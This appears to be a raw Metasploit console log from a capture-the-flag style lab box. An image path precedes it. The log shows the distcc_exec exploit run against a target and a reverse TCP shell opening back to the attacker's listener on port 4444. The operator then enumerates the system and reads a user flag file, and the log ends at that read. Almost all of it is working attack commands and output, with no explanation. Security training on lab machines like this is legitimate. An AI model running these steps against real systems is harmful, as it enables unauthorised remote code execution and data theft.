 msf5 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 10.10.14.6:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 7Te9fiuvaVrdEdqT;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "7Te9fiuvaVrdEdqT\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (10.10.14.6:4444 -> 10.10.10.3:59106) at 2019-03-13 12:38:31 -0400
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
pwd
/tmp
cd /home
ls
ftp
makis
service
user
ls *
ftp:
makis:
user.txt
service:
user:
cat makis/user.txt